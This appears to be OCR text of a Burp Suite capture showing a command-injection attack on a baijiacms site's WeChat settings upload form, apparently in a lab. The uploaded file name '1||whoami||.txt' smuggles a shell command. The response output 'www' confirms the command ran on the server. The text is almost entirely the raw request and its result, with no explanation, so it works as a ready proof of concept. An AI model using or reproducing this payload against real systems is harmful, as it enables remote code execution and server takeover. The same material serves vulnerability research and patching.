 Send
Cancel
<
>
Target: http://192.168.199.246:3333
?
Request
Raw
Params
Headers
Hex
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.199.246:3333
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGjVpARG3loDzzxZ1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.198 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.199.246:3333/baijiacms/index.php?mod=site&act=weixin&do=setting&beid=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: ECS[visit_times]=3; PHPSESSID=8470ba1mh6er1h7k86108ou1p5
14 Connection: close
15
16 ------WebKitFormBoundaryGjVpARG3loDzzxZ1
17 Content-Disposition: form-data; name="weixinname"
18
19 test
20 ------WebKitFormBoundaryGjVpARG3loDzzxZ1
21 Content-Disposition: form-data; name="interface"
22
23 http://192.168.199.246:3333/baijiacms/api.php?op=weixin
24 ------WebKitFormBoundaryGjVpARG3loDzzxZ1
25 Content-Disposition: form-data; name="weixintoken"
26
27 w2omet44nxbedzmlgjqnp5ncuemtfx34
28 ------WebKitFormBoundaryGjVpARG3loDzzxZ1
29 Content-Disposition: form-data; name="EncodingAESKey"
30
31 5dnWqNimjRwQZqxhNgi6M5iOSOKlFMe9l99cr9bDM2C
32 ------WebKitFormBoundaryGjVpARG3loDzzxZ1
33 Content-Disposition: form-data; name="weixin_appId"
34
35
36 ------WebKitFormBoundaryGjVpARG3loDzzxZ1
37 Content-Disposition: form-data; name="weixin_appSecret"
38
39
40 ------WebKitFormBoundaryGjVpARG3loDzzxZ1
41 Content-Disposition: form-data; name="weixin_verify_file"; filename="1||whoami||.txt"
42 Content-Type: text/plain
Response
Raw
Headers
Hex
Render
330 -help print program options
331 -list type print a list of supported option arguments
332 -log format format of debugging information
333 -version print version information
334
335 By default, the image format of `file' is determined by its magic
336 number. To specify a particular image format, precede the filename
337 with an image format name and a colon (i.e. ps:image) or specify the
338 image type as the filename suffix (i.e. image.ps). Specify 'file' as
339 '-' for standard input or output.
340 www
341 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
342 <html xmlns="http://www.w3.org/1999/xhtml">
343 <head>
344 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
345 <meta content="telephone=no, address=no" name="format-detection">
346 <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
347 <meta name="apple-mobile-web-app-capable" content="yes" /> <!-- apple devices fullscreen -->
348 <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
349 <title>跳转提示</title>
350 <link href="http://192.168.199.246:3333/baijiacms/assets/public/weui.min.css" rel="stylesheet">
351 <link href="http://192.168.199.246:3333/baijiacms/assets/public/weui.plus.css?v=2" rel="stylesheet">
352 </head>
353 <body>
354
355 <div class="page msg_success js_show" style="margin-top:50px">
356 <div class="weui-msg">
357 <div class="weui-msg__icon-area"><i class="weui-icon-success weui-icon_msg"></i></div>
358
359 <div class="weui-msg__text-area">
360 <h2 class="weui-msg__title">保存成功</h2>
361 </div>
362
363 <div class="weui-msg__opr-area">
364 <p class="weui-btn-area">
365
366
367 <a id="href" href="http://192.168.199.246:3333/baijiacms/" class="weui-btn weui-btn_primary">页面自动跳转，等待时间： <b id="wait">2
</b></a>
368 <script type="text/javascript">
369 (function(){
370 var wait = document.getElementById('wait'),href = document.getElementById('href').href;
371 var interval = setInterval(function(){
372 var time = --wait.innerHTML;